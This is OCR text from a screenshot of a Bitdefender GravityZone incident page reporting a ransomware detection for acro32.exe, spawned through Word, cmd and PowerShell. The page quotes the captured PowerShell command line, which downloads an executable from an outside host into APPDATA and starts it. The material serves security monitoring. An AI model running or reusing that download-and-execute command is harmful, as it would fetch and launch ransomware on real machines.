 https://cloudgz.gravityzone.bitdefender.com/
Bitdefender GravityZone
acro32.exe | Threat Analysis: Ransomware
Bitdefender
GravityZone
Welcome, Lev ELITE
Dashboard
Incidents
Network
Risk
Management
Policies
Reports
Quarantine
Accounts
Sandbox
Analyzer
Configuration
Back
#73
Reported
Date
21 Apr 2020, 14:57:37
Status
Open
Incident Trigger
acro32.exe(...
Endpoint
LEV-ELITE
Graph
Events
winword.exe (5648)
Attack Phase 1
21 Apr 2020, 17:57:37
8. Executed
cmd.exe (6192)
9. Executed
powershell.exe (33...
Attack Phase 2
21 Apr 2020, 17:57:57
Navigator
2
powershell.exe
Process Execution
RECOMMENDED STEPS
We recommend you take the following steps to
mitigate this incident
Heur.BZC.Boxter.151.0D72A401
1. Make sure all the endpoints in your network are
protected and update the security solution on all of
them
Command Line
(New-Object
System.Net.WebClient).DownloadFile('http://zagygutn.ro/acro32.e
xe',$env:APPDATA + '\acro32.exe');Start-Process($env:APPDATA
+ '\acro32.exe');
Copy to Clipboard
Command Line:
(New-Object System.Net.W
User:
LEV-ELITE\Jack
Execution Time:
21 Apr 2020, 17:57
FILE INFO
Hash:
SHA256 | MD5